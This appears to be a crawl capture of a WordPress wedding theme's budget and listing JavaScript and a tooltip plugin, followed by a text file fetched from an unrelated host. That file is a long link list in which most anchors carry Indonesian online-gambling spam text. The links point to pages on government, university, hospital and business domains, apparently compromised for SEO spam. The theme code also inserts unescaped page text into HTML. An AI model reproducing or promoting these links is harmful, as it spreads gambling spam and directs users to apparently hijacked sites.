					'item_paid':item_paid,
					'item_category':category,
				},
				success: function (data) {
					jQuery("#"+itemid+"row_save_action").html('<strong>Saved</strong>');
					document.location.href = window.location.href;
				}
			});	
		}
	}
	
	function sub_budget_edit(itemid)
	{

		var budget_name_val=jQuery("#"+itemid+"_sub_add_row .budget_name").text();
		jQuery("#"+itemid+"_sub_add_row .budget_name").html('<input placeholder="Name" class="form-control input-md" id="sub_name_'+itemid+'" type="text" value="'+budget_name_val+'">')

		var budget_estimate_val=jQuery("#"+itemid+"_sub_add_row .budget_estimate").text();
		jQuery("#"+itemid+"_sub_add_row .budget_estimate").html('<input placeholder="Estimate" class="form-control input-md" id="sub_estimate_'+itemid+'" type="number" value="'+budget_estimate_val+'">')
		
		var budget_cost_val=jQuery("#"+itemid+"_sub_add_row .budget_cost").text();
		jQuery("#"+itemid+"_sub_add_row .budget_cost").html('<input placeholder="Cost" class="form-control input-md" id="sub_cost_'+itemid+'" type="number" value="'+budget_cost_val+'">')

		var budget_paid_val=jQuery("#"+itemid+"_sub_add_row .budget_paid").text();
		jQuery("#"+itemid+"_sub_add_row .budget_paid").html('<input placeholder="Paid" class="form-control input-md" id="sub_paid_'+itemid+'" type="number" value="'+budget_paid_val+'">')	
		
		
		jQuery("#"+itemid+"_sub_add_row .action_perform").html('<a href="javascript:void(0);" onclick="sub_budget_list_edit('+itemid+')" class="btn-edit"><i class="fa fa-save"></i></a>')				
		
	}

	function sub_budget_list_edit(itemid)
	{
		var item_name		=	jQuery("#sub_name_"+itemid).val();
		var item_estimate	=	jQuery("#sub_estimate_"+itemid).val();
		var item_actual		=	jQuery("#sub_cost_"+itemid).val();
		var item_paid		=	jQuery("#sub_paid_"+itemid).val();

		if(!jQuery.isNumeric(item_estimate))
		{
			alert("Please enter Estimated value as Interger");
		}
		else if(!jQuery.isNumeric(item_actual))
		{
			alert("Please enter Actual Paid value as Interger");
		}
		else if(!jQuery.isNumeric(item_paid))
		{
			alert("Please enter Paid value as Interger");
		}
		else{
			action = 'weddlist_ajax_edit_budget_list';
			jQuery.ajax({
				type: 'POST',
				url: ajax_login_object.ajaxurl,
				dataType: 'json',
				data: {
					'action': action,
					'item_name':item_name,
					'item_estimate':item_estimate,
					'item_actual':item_actual,
					'item_paid':item_paid,
					'itemid':itemid,
				},
				success: function (data) {
					jQuery('html, body').animate({ scrollTop: 0 }, 'slow');
					jQuery('#form-budget .status').show();
					jQuery('#form-budget .status').html(data.message);
					document.location.href = window.location.href;
				}
			});	
		}				
	}
	


	function delete_budget_list(itemid)
	{
		var strconfirm = confirm("Are you sure you want to delete budget list?");
		if (strconfirm == true)
		{		
			action = 'weddlist_ajax_delete_budget_list';
			jQuery.ajax({
				type: 'POST',
				url: ajax_login_object.ajaxurl,
				dataType: 'json',
				data: {
					'action': action,
					'itemid':itemid,
				},
				success: function (data) {
					document.location.href = window.location.href;
				}
			});					
		}
	}
	
	function delete_budget(itemid)
	{
		var strconfirm = confirm("Are you sure you want to delete category?");
		if (strconfirm == true)
		{		
			action = 'weddlist_ajax_delete_budget';
			jQuery.ajax({
				type: 'POST',
				url: ajax_login_object.ajaxurl,
				dataType: 'json',
				data: {
					'action': action,
					'itemid':itemid,
				},
				success: function (data) {
					var url = window.location.href.split('&')[0];
					document.location.href = url;
				}
			});					
		}
	}			
	


	function call_paging_item(paged)
	{
		
		action = 'weddlist_ajax_find_pins';
		
		category_type = jQuery('#category_type').val();
		location_type = jQuery('#location').val();
		min_price 	  = jQuery('#min_price').val();
		max_price 	  = jQuery('#max_price').val();

		listingname	  = jQuery('#listingname').val();
				
		price_range_filter 	  = jQuery('#price_range_filter').val();				
		
		map_diplay 	= jQuery('#map_diplay').val();
		map_key 	= jQuery('#map_key').val();

		if(map_diplay=="mapbox_map" || map_diplay=="openstreetmap_map")
		{
			var count_map = jQuery("#map").html();
			if(count_map!="")
			{
			   map.gestureHandling.disable();
			   map.remove();
			   jQuery("#map").html("");

			}
		}
		else if(map_diplay=="google_map")
		{
			if(paged!=1)
			{
				var clear_all = document.getElementById('paging_'+paged);
				google.maps.event.addDomListener(clear_all, 'click', clearClusters);
			}		
			
			var clear_all = document.getElementById('btn-search-on');
			google.maps.event.addDomListener(clear_all, 'click', clearClusters);
			
		}

		preloader_listing	  = jQuery('#preloader_listing').val();	
		if(preloader_listing!="")
		{
			preloader_listing='<img src="'+preloader_listing+'" />';
		}
		else{
			preloader_listing='<h1 class="text-center">Loading......</h1>';
		}

		jQuery('#item_results').html('<div class="mt90 mb60 text-center">'+preloader_listing+'</div>');

		jQuery.ajax({
			type: 'POST',
			url: ajax_login_object.ajaxurl,
			dataType: 'json',
			data: {
				'action': action,
				'category_type': category_type,
				'location_type': location_type,
				'min_price': min_price,
				'max_price': max_price,
				'listingname': listingname,
				'price_range_filter': price_range_filter,				
				'page_no':paged,
			},
			success: function (data) {
				var gmarkers = null;
				jQuery('#item_results').html(data.html_result); 			
				if(map_diplay=="openstreetmap_map")
				{
					call_map_openstreetmap(data.json_map,data.center_latitude,data.center_longitude,map_diplay);
				}
				else if(map_diplay=="mapbox_map")
				{
					call_map_openstreetmap(data.json_map,data.center_latitude,data.center_longitude,map_diplay,map_key);
				}
				else if(map_diplay=="google_map")
				{
					call_map(data.json_map,data.center_latitude,data.center_longitude);
				}

				jQuery('#btn-search-on').show();
			}
		});	
	}

jQuery(document).ready(function($) {
	jQuery('.weddlist_add_cart').on('click', function()
	{
	  var pack_ref 	=  jQuery(this).attr('data-package-type');
	  var pack_id 	= jQuery(this).attr('data-product-id');
	  var qunatity 	= jQuery(this).attr('data-product-qty');

	  jQuery('.weddlist-button-'+pack_id+'').button('loading');

	  jQuery.post(ajax_login_object.ajaxurl,  {action : 'weddlist_listing_add_to_cart', package_id:pack_id,qty:qunatity,package_refer:pack_ref}).done( function(response) 
	  {
	    jQuery('.weddlist-button-'+pack_id+'').button('reset');
	    if(jQuery.trim(response) == '1')
	    {
	      jQuery( document ).ready(function(){jQuery("#myModal").modal("show");});
	      jQuery('#pack_type').val(pack_ref);
	      jQuery('#pack_id').val(pack_id);
	      jQuery('#woo-pack').show();
	    }
	    else
	    {
	      window.location = response;
	    }
	  });
	});	
});		

--- FILE ---
content_type: application/javascript
request_url: https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/tipsy.js?ver=1.2.0
body_size: 1435
content:

/*Tipsy*/
(function (e) {
    e.fn.tipsy = function (t) {
        if (typeof t == "string" && ["show", "hide"].indexOf(t) > -1) {
            switch (t) {
                case "show":
                    jQuery(this).trigger("tipsy.show");
                    break;
                case "hide":
                    jQuery(this).trigger("tipsy.hide");
                    break;
            }
            return this;
        }
        var n = e.extend({ arrowWidth: 10, attr: "data-tipsy", cls: null, duration: 150, offset: 7, position: "top-center", trigger: "hover", onShow: null, onHide: null }, t);
        return this.each(function (t, r) {
            var i = e(r),
                s = ".tipsy",
                o = e('<div class="tipsy"></div>'),
                u = ["top-left", "top-center", "top-right", "bottom-left", "bottom-center", "bottom-right", "left", "right"],
                a = {
                    init: function () {
                        var e = {};
                        switch (n.trigger) {
                            case "hover":
                                e = { mouseenter: a._show, mouseleave: a._hide };
                                break;
                            case "focus":
                                e = { focus: a._show, blur: a._hide };
                                break;
                            case "click":
                                e = {
                                    click: function (e) {
                                        if (!a._clSe) {
                                            a._clSe = true;
                                            a._show(e);
                                        } else {
                                            a._clSe = false;
                                            a._hide(e);
                                        }
                                    },
                                };
                                break;
                            case "manual":
                                a._unbindOptions();
                                e = {
                                    "tipsy.show": function (e) {
                                        a._clSe = true;
                                        a._show(e);
                                    },
                                    "tipsy.hide": function (e) {
                                        a._clSe = false;
                                        a._hide(e);
                                    },
                                };
                                break;
                        }
                        i.on(e);
                        o.hide();
                    },
                    _show: function (e) {
                        jQuery(s).remove();
                        a._clear();
                        if (a.hasAttr(n.attr + "-disabled")) {
                            return false;
                        }
                        a._createBox();
                        if (n.trigger != "manual") {
                            a._bindOptions();
                        }
                    },
                    _hide: function (e) {
                        a._fixTitle(true);
                        o.stop(true, true).fadeOut(n.duration, function () {
                            n.onHide != null && typeof n.onHide == "function" ? n.onHide(o, i) : null;
                            a._clear();
                            jQuery(this).remove();
                        });
                    },
                    _showIn: function () {
                        o.stop(true, true).fadeIn(n.duration, function () {
                            n.onShow != null && typeof n.onShow == "function" ? n.onShow(o, i) : null;
                        });
                    },
                    _bindOptions: function () {
                        e(window)
                            .bind("contextmenu", function () {
                                a._hide();
                            })
                            .bind("blur", function () {
                                a._hide();
                            })
                            .bind("resize", function () {
                                a._hide();
                            })
                            .bind("scroll", function () {
                                a._hide();
                            });
                    },
                    _unbindOptions: function () {
                        e(window)
                            .unbind("contextmenu", function () {
                                a._hide();
                            })
                            .unbind("blur", function () {
                                a._hide();
                            })
                            .unbind("resize", function () {
                                a._hide();
                            })
                            .unbind("scroll", function () {
                                a._hide();
                            });
                    },
                    _clear: function () {
                        o.attr("class", "tipsy").empty();
                        a._lsWpI = [];
                        a._lsWtI = [];
                    },
                    hasAttr: function (e) {
                        e = i.attr(e);
                        return typeof e !== typeof undefined && e !== false;
                    },
                    _fixTitle: function (e) {
                        if (e) {
                            if (a.hasAttr("data-title") && !a.hasAttr("title") && a._lsWtI[0] == true) {
                                i.attr("title", a._lsWtI[1] || "").removeAttr("data-title");
                            }
                        } else {
                            if (a.hasAttr("title") || !a.hasAttr("data-title")) {
                                a._lsWtI = [true, i.attr("title")];
                                i.attr("data-title", i.attr("title") || "").removeAttr("title");
                            }
                        }
                    },
                    _getTitle: function () {
                        a._fixTitle();
                        var e = i.attr("data-title");
                        e = "" + e;
                        return e;
                    },
                    _position: function (e) {
                        var t = { top: 0, left: 0 },
                            r = e ? e : a.hasAttr(n.attr + "-position") ? i.attr(n.attr + "-position") : n.position,
                            s = r.split("-"),
                            l = a.hasAttr(n.attr + "-offset") ? i.attr(n.attr + "-offset") : n.offset,
                            c = { offsetTop: i.offset().top, offsetLeft: i.offset().left, width: i.outerWidth(), height: i.outerHeight() },
                            h = { width: o.outerWidth(), height: o.outerHeight() },
                            d = { width: jQuery(window).outerWidth(), height: jQuery(window).outerHeight(), scrollTop: jQuery(window).scrollTop(), scrollLeft: jQuery(window).scrollLeft() };
                        if (jQuery.inArray(r, u) == -1 || jQuery.inArray(r, a._lsWpI) !== -1) {
                            a._hide();
                            return t;
                        } else {
                            a._lsWpI.push(r);
                        }
                        switch (s[0]) {
                            case "bottom":
                                t.top = c.offsetTop + c.height + l;
                                if (t.top >= d.height + d.scrollTop) {
                                    return a._position("top" + "-" + s[1]);
                                }
                                o.addClass("arrow-top");
                                break;
                            case "top":
                                t.top = c.offsetTop - h.height - l;
                                if (t.top - d.scrollTop <= 0) {
                                    return a._position("bottom" + "-" + s[1]);
                                }
                                o.addClass("arrow-bottom");
                                break;
                            case "left":
                                t.top = c.offsetTop + c.height / 2 - h.height / 2;
                                t.left = c.offsetLeft - h.width - l;
                                if (t.left <= 0) {
                                    return a._position("right");
                                }
                                o.addClass("arrow-side-right");
                                return t;
                                break;
                            case "right":
                                t.top = c.offsetTop + c.height / 2 - h.height / 2;
                                t.left = c.offsetLeft + c.width + l;
                                if (t.left + h.width > d.width) {
                                    return a._position("left");
                                }
                                o.addClass("arrow-side-left");
                                return t;
                                break;
                        }
                        switch (s[1]) {
                            case "left":
                                t.left = c.offsetLeft + c.width / 2 - h.width + n.arrowWidth;
                                if (t.left <= 0) {
                                    return a._position(s[0] + "-" + "right");
                                }
                                o.addClass("arrow-right");
                                break;
                            case "center":
                                t.left = c.offsetLeft + c.width / 2 - h.width / 2;
                                if (t.left + h.width > d.width) {
                                    return a._position(s[0] + "-" + "left");
                                }
                                if (t.left <= 0) {
                                    return a._position(s[0] + "-" + "right");
                                }
                                o.addClass("arrow-center");
                                break;
                            case "right":
                                t.left = c.offsetLeft + c.width / 2 - n.arrowWidth;
                                if (t.left + h.width > d.width) {
                                    return a._position(s[0] + "-" + "left");
                                }
                                o.addClass("arrow-left");
                                break;
                        }
                        return t;
                    },
                    _createBox: function () {
                        o.html(a._getTitle()).appendTo("body");
                        if ((n.cls != null && typeof n.cls == "string") || a.hasAttr(n.attr + "-cls")) {
                            o.addClass(a.hasAttr(n.attr + "-cls") ? i.attr(n.attr + "-cls") : n.cls);
                        }
                        o.css(a._position());
                        a._showIn();
                    },
                    _lsWtI: [],
                    _lsWpI: [],
                };
            a.init();
            return this;
        });
    };
})(jQuery);

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://x8.makaronibasah.com/scrollmouse
body_size: 11872
content:
<a href="https://online.wrexham.ac.uk/">https://online.wrexham.ac.uk/</a>
<a href="https://tearapart.com/">https://tearapart.com/</a>
<a href="https://utelx.io/">https://utelx.io/</a>
<a href="https://www.wallofhopefoundation.org/">rtp slot</a>
<a href="https://elliottaucklandcityhotel.com/">slot depo 10k</a>
<a href="https://casaturano-parksidepizza.com/">mahjong slot</a>
<a href="https://tiendaestudiantil.com/">tiendaestudiantil.com</a>
<a href="https://www.proformbrasil.com/">spaceman slot</a>
<a href="https://www.bizonstudio.com/">https://www.bizonstudio.com/</a>
<a href="https://www.mutuellemgpa.com/">https://www.mutuellemgpa.com/</a>
<a href="https://parkgrillgatlinburg.com/">slot bet 200</a>
<a href="https://sanjuan.edu.ar/">sanjuan.edu.ar</a>
<a href="https://aquifysystems.com/">https://aquifysystems.com/</a>
<a href="https://thespiritualfellowship.org/">thespiritualfellowship</a>
<a href="https://rojasroofing.com/">slot depo 10k</a>
<a href="https://parokirohkuduslabuanbajo.org/">parokirohkuduslabuanbajo.org</a>
<a href="https://www.merchantsmarket.com/">merchantsmarket.com</a>
<a href="https://www.mmlimo.com/">mmlimo</a>
<a href="https://ggshop.io/">ggshop.io</a>
<a href="https://madridmeencanta.org/">madridmeencanta</a>
<a href="https://www.opticalexpressionsaz.com/">https://www.opticalexpressionsaz.com/</a>
<a href="https://bimsupporters.com/">bimsupporters.com</a>
<a href="https://subharti.org/">subharti.org</a>
<a href="https://www.smarttechrepairs.co.uk/">https://www.smarttechrepairs.co.uk/</a>
<a href="https://www.banlanwit.ac.th/">https://www.banlanwit.ac.th/</a>
<a href="https://www.dominickssteakhouse.com/">Dominick’s Steakhouse</a>
<a href="https://code49hub.com/">https://code49hub.com/</a>
<a href="https://northwoodcasino.com/">northwoodcasino.com</a>
<a href="https://terryrossplumbing.com/">terryrossplumbing.com</a>
<a href="https://sunrisedocumentary.com/">sunrisedocumentary</a>
<a href="https://ahop.pl/">ahop</a>
<a href="https://lifeguards.com.au">Australian Lifeguard Service</a>
<a href="https://matsomenosgatos.gr/">matsomenosgatos.gr</a>
<a href="https://pasca.paramadina.ac.id/">https://pasca.paramadina.ac.id/</a>
<a href="https://rsud.probolinggokota.go.id/">rsud.probolinggokota.go.id</a>
<a href="https://diskominfo.probolinggokota.go.id/">https://diskominfo.probolinggokota.go.id/</a>
<a href="https://www.vistaeducation.com/">https://www.vistaeducation.com/</a>
<a href="https://seafoodstore.com.au/">https://seafoodstore.com.au/</a>
<a href="https://www.equator-chinese.org/">https://www.equator-chinese.org/</a>
<a href="https://splintershangout.com/">splintershangout.com</a>
<a href="https://kidsage.in/">https://kidsage.in/</a>
<a href="https://galizianurbanproject.com/">galizianurbanproject.com</a>
<a href="https://toyotashaw.com/">toyotashaw.com</a>
<a href="https://advanceplants.com.au/">advanceplants.com.au</a>
<a href="https://www.kuelap.id/">slot gacor 777</a>
<a href="https://kitutuchachetechnicalvocationalcollege.ac.ke/">https://kitutuchachetechnicalvocationalcollege.ac.ke/</a>
<a href="https://japanrove.com/">https://japanrove.com/</a>
<a href="https://www.delhibiodiversityparks.org/">slot depo 10k</a>
<a href="https://eabsensi.lampungutarakab.go.id/">https://eabsensi.lampungutarakab.go.id/</a>
<a href="https://maxumanimal.com/">maxumanimal</a>
<a href="https://breaworldsgame.com/">https://breaworldsgame.com/</a>
<a href="https://newportbeachfilmfest.com/">https://newportbeachfilmfest.com/</a>
<a href="https://www.alltruckinc.com/">https://www.alltruckinc.com/</a>
<a href="https://assyifa.id/">https://assyifa.id/</a>
<a href="https://www.royalhometuition.com/">https://www.royalhometuition.com/</a>
<a href="https://www.editn.in/">https://www.editn.in/</a>
<a href="https://diplomat.ramadacanberra.com.au/">https://diplomat.ramadacanberra.com.au/</a>
<a href="https://toyotapasig.com/">slot depo 10k</a>
<a href="https://www.tiacs.org/">slot qris 5k</a>
<a href="https://www.vocport.gov.in/">slot thailand</a>
<a href="https://theblueprint.training/">https://theblueprint.training/</a>
<a href="https://welcometothewriterslife.com/">welcometothewriterslife.com</a>
<a href="https://www.stiki.ac.id/">slot gampang menang</a>
<a href="https://airdynastyheli.com/">airdynastyheli.com</a>
<a href="https://cuti.lampungutarakab.go.id/">https://cuti.lampungutarakab.go.id/</a>
<a href="https://simondes.lampungutarakab.go.id/">https://simondes.lampungutarakab.go.id/</a>
<a href="https://perikanan.lampungutarakab.go.id/">https://perikanan.lampungutarakab.go.id/</a>
<a href="https://baznas.lampungutarakab.go.id/">https://baznas.lampungutarakab.go.id/</a>
<a href="https://kec-absel.lampungutarakab.go.id/">https://kec-absel.lampungutarakab.go.id/</a>
<a href="https://silagu.lampungutarakab.go.id/">https://silagu.lampungutarakab.go.id/</a>
<a href="https://ukpbj.lampungutarakab.go.id/">https://ukpbj.lampungutarakab.go.id/</a>
<a href="https://bpkad.lampungutarakab.go.id/">https://bpkad.lampungutarakab.go.id/</a>
<a href="https://jurnalstmiksubang.ac.id/">jurnalstmiksubang.ac.id</a>
<a href="https://gtrust.ilogo.co.id/">https://gtrust.ilogo.co.id/</a>
<a href="https://dtc.pptik.id/">https://dtc.pptik.id/</a>
<a href="https://www.definemalzemeleri.com/">https://www.definemalzemeleri.com/</a>
<a href="https://iset.org.in/">https://iset.org.in/</a>
<a href="https://simoni.paramadina.ac.id/">https://simoni.paramadina.ac.id/</a>
<a href="https://blog.bainpublic.com/">https://blog.bainpublic.com/</a>
<a href="https://jurnal.staisam.ac.id/">SLOT777 Situs Slot Gacor 777 Hari Ini Gampang Maxwin Bet 200</a>
<a href="https://satudata.lampungutarakab.go.id/">satudata.lampungutarakab.go.id</a>
<a href="https://pitr.ac.in/about-us">https://pitr.ac.in/about-us</a>
<a href="https://www.spaatmaya.com/ubud">Situs Slot Online Qris 5k Gacor Hari Ini Gampang Maxwin Pasti Jackpot</a>
<a href="https://reg.rspelni.co.id/">SLOT88 : Platform Resmi | Situs Gacor Hari Ini Gampang Jackpot Terbaru 2025</a>
<a href="https://concierge.mayaresorts.com/">MAHJONGJP88 : Link Resmi Situs Slot777 Gacor Mudah Menang Terbaru 2025</a>
<a href="https://www.aurorametal.com/junk-my-car/">Link Gampang Gacor Hari Ini Situs Bet Kecil 100 200 400 800 Perak Terbaru</a>
<a href="https://growmylistings.com/">https://growmylistings.com/</a>
<a href="https://polrestegalkota.com/skck-2/">SLOT777 : Link Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot th 2025</a>
<a href="https://www.alatkesehatan.id/toko/pipet-ukur/">SLOTGACOR™ Link Gampang Menang Maxwin Situs Slot Online Gacor Hari Ini Pasti JP</a>
<a href="https://ppid.sikkakab.go.id/">SLOT GACOR : Link Gampang Menang Situs Slot88 Resmi Tergacor Malam Hari Ini</a>
<a href="https://papeleralabolsa.com.ar/donde">Slot Depo 10k >> Situs Slot Resmi Minimal Deposit 10k Mudah JP Malam Ini</a>
<a href="https://www.chantillyautogroup.com/used-cars">MAHJONGJP88: Link Situs Gacor Gampang Menang Judi Hari Ini Terbaru Versi 2025</a>
<a href="https://italikaculiacan.com/producto/">SLOT GACOR : Link Gampang Menang Situs Slot88 Resmi Tergacor Malam Hari Ini</a>
<a href="https://maxumanimal.com/contact-us/">Slot Thailand : Link Resmi Situs Slot Server Thailand Super Gacor No 1</a>
<a href="https://polrestegalkota.com/lokasi/">Mahjong Slot : Link Slot Gacor Mahjong Ways 2,3 Resmi Terbaru Hari Ini Paling Gampang Menang</a>
<a href="https://mandyartmarket.com/crafts/">Slot Gacor Spaceman: Link Gacor Gampang Menang Jackpot Tertinggi di Pragmatic Play</a>
<a href="https://cctv.tabanankab.go.id/">https://cctv.tabanankab.go.id/</a>
<a href="https://www.indmar.com/engines/">Link Situs Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot</a>
<a href="https://nebucor.com.mx/nebulizador-nebucor-p103.html">Link Gampang Menang Situs Slot88 Resmi Tergacor Malam Hari Ini</a>
<a href="https://rsud.tabanankab.go.id/">SLOT GACOR : Link Gampang Menang Situs Slot88 Resmi Tergacor Malam Hari Ini</a>
<a href="https://polrestegalkota.com/faq/">Link Gampang Maxwin Hari Ini Situs Bet Kecil 100 200 400 800 Perak Terbaru</a>
<a href="https://www.rs-yadika.com/about.html">Link Gampang Menang Jackpot Terbaru Hari Ini Situs Slot Pakai Gacor</a>
<a href="https://courses.oh-hello.co/">Situs Link Terbaru Slot Online Gacor Gampang Menang di Slot88 Resmi Hari Ini</a>
<a href="https://www.stiki.ac.id/karyawan/">SLOT777 : Link Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot th 2025</a>
<a href="https://polrestegalkota.com/fasilitas/">Link Gampang Maxwin Hari Ini Situs Bet Kecil 100 200 400 800 Perak Terbaru</a>
<a href="https://lifeguards.com.au/become-a-lifeguard/">Link Gampang Maxwin Hari Ini Situs Bet Kecil 100 200 400 800 Perak Terbaru</a>
<a href="https://www.livingstonebakery.com/shop/">Link Slot Gacor Mahjong Ways 2,3 Resmi Terbaru Hari Ini Paling Gampang Menang</a>
<a href="https://santorini-eos.com/about-us/">Slot Bet 100 : Situs Slot Gacor Malam Ini Rekomendasi Dari Sepuh Pasti Menang</a>
<a href="https://www.rs-yadika.com/service.html">Link Gampang Gacor Hari Ini di Situs Slot Bet Kecil 100 200 400 800 Perak Terbaru</a>
<a href="https://repository.ac.id/repository-digital/">Link Slot Gacor Mahjong Ways 2,3 Resmi Terbaru Hari Ini Paling Gampang Menang</a>
<a href="https://www.livingstonebakery.com/menus/">Link Situs Slots Online Gacor Gampang Menang di Slot88 Resmi Hari Ini</a>
<a href="https://www.kuelap.id/tentang-kuelap/">SLOT777 : Situs Terbaru Slot Gacor 777 Hari Ini Gampang Menang Jackpot th 2025</a>
<a href="https://mahjongjp88.net/register">Link Gampang Menang Maxwin Situs Slot Online Gacor Hari Ini Pasti JP</a>
<a href="https://www.brewbarwesleychapel.com/brew-bar-drinks">MAHJONGJP88 : Link Resmi Situs Slot777 Gacor Mudah Menang Terbaru</a>
<a href="https://quicklysacramento.com/menu/">SLOT777 : Link Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot th 2025</a>
<a href="https://infinityfestival.com/about/">https://infinityfestival.com/about/</a>
<a href="https://www.thegrandreams.com/celebrity">SLOT777 : Link Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot th 2025</a>
<a href="https://polrestegalkota.com/sim-2/">Link Gampang Maxwin Hari Ini di Situs Slot Bet Kecil 100 200 400 800 Perak Terbaru</a>
<a href="https://www.northsideflatsapts.com/neighborhood">SLOTGACOR : Link Situs Slots Online Gacor Gampang Menang di Slot88 Resmi Hari Ini</a>
<a href="https://www.livingstonebakery.com/home/">SLOT777 : Link Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot th 2025</a>
<a href="https://www.indmar.com/service-products/">Link Gampang Maxwin Hari Ini Situs Bet Kecil 100 200 400 800 Perak Terbaru</a>
<a href="https://lifeguards.com.au/nsw/">Link Resmi Situs Server Thailand Super Gacor No 1</a>
<a href="https://theblueprint.training/bootcamps/">Situs Resmi Slot Gacor Malam Ini Main Mahjong Ways Gampang Menang</a>
<a href="https://www.northsideflatsapts.com/floor-plans/admiral-2-bedroom-c">SLOTGACOR : Link Situs Slots Online Gacor Gampang Menang di Slot88 Resmi Hari Ini</a>
<a href="https://frasales.edu.ec/moodle2020/">MAHJONGJP88 ♪ Situs Slot New Member 100 di Awal To 3x 7x Deposit 25 Bonus 25 Terbaru</a>
<a href="https://toyotapasig.com/contact-us/">SLOTGACOR : Link Situs Slots Online Gacor Gampang Menang di Slot88 Resmi Hari Ini</a>
<a href="https://cosmasite.altervista.org/it/pc-business/">Link Resmi Situs Slot Gacor Gampang Menang Malam Ini Bet 200 Perak Terbaru</a>
<a href="https://dpsrd.on.gov.ng/">Link Gampang Maxwin Hari Ini di Situs Slot Bet Kecil 100 200 400 800 Perak Terbaru</a>
<a href="https://implancomitan.gob.mx/">MAHJONGJP88 ♪ Situs Slot Gacor Gampang Menang Scatter Hari Ini Jackpot Progressive Terbaru</a>
<a href="https://www.dominickssteakhouse.com/home-%E4%B8%AD%E6%96%87-%E4%B8%AD%E5%9B%BD/">https://www.dominickssteakhouse.com/home-%E4%B8%AD%E6%96%87-%E4%B8%AD%E5%9B%BD/</a>
<a href="https://www.sanggiunggak.desa.id/">MAHJONGJP88 : Link Situs Slot Bet 100 200 800 Terbaru Paling Gacor Hari Ini Gampang Maxwin</a>
<a href="https://lifeguards.com.au/about/">SLOTGACOR : Link Situs Slots Online Gacor Gampang Menang di Slot88 Resmi Hari Ini</a>
<a href="https://www.brewbarwesleychapel.com/">MAHJONGJP88 : Link Resmi Situs Slot777 Gacor Mudah Menang Terbaru</a>
<a href="https://searcheye.io/seo-101/">SLOT777 : Link Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot th 2025</a>
<a href="https://www.midwestracecabinets.com/v-nose-trailer-cabinets-kits">MAHJONGJP88 : Link Situs Slots Online Gacor Gampang Menang di Slot88 Resmi Hari Ini</a>
<a href="https://kaltimetam.id/coconut-beach-samboja-destinasi-glamping-di-kutai-kartanegara/">Link Gampang Maxwin Hari Ini Situs Bet Kecil 100 200 400 800 Perak Terbaru</a>
<a href="https://concierge.mayaresorts.com/">MAHJONGJP88 : Link Resmi Akun Slot Gacor Gampang Menang di Situs Slot777 Bet 200 Terbaru</a>
<a href="https://apply.cbz.co.zw/">SLOT777 : Link Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot th 2025</a>
<a href="https://www.smb-gr.com/company/">MAHJONGJP88 : Link Resmi Situs Slot Gacor Gampang Menang Terbaru Malam Hari Ini</a>
<a href="https://implancomitan.gob.mx/cartografia/">Link Resmi Situs Server Thailand Super Slot Gacor 777 Terbaru No 1</a>
<a href="https://inturperu.edu.pe/">Slot Thailand : Link Resmi Situs Slot Server Thailand Super Gacor No 1</a>
<a href="https://search.aromakava.ua/">MAHJONGJP88 : Link Resmi Situs Slot Gacor Gampang Menang Terbaru Malam Hari Ini</a>
<a href="https://4ptco.com/helpfirst/">https://4ptco.com/helpfirst/</a>
<a href="https://www.dps-gandhinagar.com/List-of-Holidays">Link Situs Slot Online Gacor Hari Ini Bet 200 Terbaru Gampang Menang</a>
<a href="https://givetogivefoundation.org/donate/">Slot Thailand : Link Resmi Situs Slot Server Thailand Super Gacor No 1</a>
<a href="https://icius2024.pptik.id">Link Resmi Situs Slot Gacor Hari Ini Gampang Menang Bet 200 Perak Terbaru</a>
<a href="https://www.aurorametal.com/eco-friendly/">link slot gacor</a>
<a href="https://uppmaccinibaji.org/uppmaccinibaji/">SLOT777 : Link Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot th 2025 Maxwin</a>
<a href="https://www.cambria-madison.com/dining">MAHJONGJP88 : Link Situs Slot Online Gampang Menang Hari Ini di Slot88 Resmi</a>
<a href="https://virtualclass.gci.edu.np/">Mahjong Slot : Link Slot Gacor Mahjong Ways 2,3 Resmi Terbaru Hari Ini Paling Gampang Menang</a>
<a href="https://sanurshop.mayaresorts.com/">SLOT GACOR : Link Gampang Menang Situs Slot88 Resmi Tergacor Malam Hari Ini</a>
<a href="https://rsumitrasehat.com/jadwal-dokter/">Link Gampang Maxwin Hari Ini Situs Bet Kecil 100 200 400 800 Perak Terbaru</a>
<a href="https://gate.edu.np/about-gate/">Mahjong Slot : Link Slot Gacor Mahjong Ways 2,3 Resmi Terbaru Hari Ini Paling Gampang Menang</a>
<a href="https://pmggroup.com.au/about/">Server Thailand : Link Resmi Situs Server Thailand Super Slot Gacor 777 No 1</a>
<a href="https://cordless.tekiro.com/">Mahjong Slot : Link Slot Gacor Mahjong Ways 2,3 Resmi Terbaru Hari Ini Paling Gampang Menang</a>
<a href="https://www.caughtoncamera.net/cctv-installations/">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Gampang Menang</a>
<a href="https://umu.edu.lr/">SLOT777 (ง •_•)ง Link Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot Bet 200 th 2025</a>
<a href="https://olivee.vistaeducation.com/">SLOT88 : Link Situs Resmi Slot Gacor Gampang Menang Hari Ini Terbaru 2025</a>
<a href="https://www.smb-gr.com/company/smb-market/">Link Resmi Situs Slot Online Gacor Terbaru Gampang Maxwin Hari Ini</a>
<a href="https://compras.camarasimoesfilho.ba.gov.br/">https://compras.camarasimoesfilho.ba.gov.br/</a>
<a href="https://www.dominickssteakhouse.com/about/">SLOT88 : Link Situs Resmi Slot Gacor Gampang Menang Hari Ini Terbaru 2025</a>
<a href="https://cplinc.com/people/">Server Thailand : Link Resmi Situs Server Thailand Super Slot Gacor 777 No 1</a>
<a href="https://goldenagecollectables.com/about/">SLOT777 (ง •_•)ง Link Situs Slot Gacor 777 Terbaru Hari Ini Bet 200 Gampang Menang Jackpot th 2025</a>
<a href="https://www.epoxymasterglue.com/recubrimientos-epoxicos.html">Server Thailand : Link Resmi Situs Server Thailand Super Slot Gacor 777 No 1</a>
